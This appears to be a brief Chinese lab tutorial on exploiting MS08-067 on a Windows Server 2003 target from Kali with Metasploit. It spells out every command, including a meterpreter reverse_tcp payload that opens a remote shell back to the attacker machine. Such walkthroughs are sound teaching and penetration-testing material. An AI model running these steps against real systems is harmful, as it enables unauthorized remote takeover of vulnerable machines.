0x01 实验环境

攻击机:kali linuxip:10.10.10.131

目标机:windows server 2003

ip:10.10.10.130

0x02 配置exploit



msf > use exploit/windows/smb/ms08_067_netapimsf exploit(ms08_067_netapi) > set rhost 10.10.10.130

rhost => 10.10.10.130

设置目标机的IP,其他选项默认就可以;

0x03 配置payload

payload只需要配置监听返回会话的IP;msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(ms08_067_netapi) > set lhost 10.10.10.131

lhost => 10.10.10.131

0x04 开始攻击

msf exploit(ms08_067_netapi) > exploit成功获得session。

997

997

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?